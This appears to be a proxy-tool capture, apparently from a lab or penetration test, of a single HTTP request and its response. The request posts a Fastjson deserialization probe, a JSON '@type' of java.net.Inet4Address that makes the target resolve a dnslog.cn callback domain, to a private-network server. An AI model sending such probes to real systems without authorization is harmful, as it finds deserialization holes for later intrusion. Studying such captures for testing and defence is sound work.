 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.11.110:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 70
12
13 {
"farmsec":{
"@type":"java.net.Inet4Address",
"val":"a8pwov.dnslog.cn"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Fri, 01 Apr 2022 01:27:26 GMT
5 Connection: close
6
7 {
8 "age":20
9 }